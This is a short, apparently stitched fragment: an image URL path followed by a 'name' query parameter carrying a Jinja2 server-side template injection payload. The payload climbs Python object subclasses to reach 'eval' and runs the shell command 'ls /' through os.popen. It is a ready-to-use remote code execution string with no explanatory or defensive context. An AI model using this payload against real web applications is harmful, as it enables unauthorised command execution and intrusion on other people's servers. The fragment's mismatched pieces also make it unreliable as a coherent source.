 ?name={{().__class__.__base__.__subclasses__()[185].__init__.__globals__.__builtins__['eval']('__import__("os").popen("ls /").read()')}}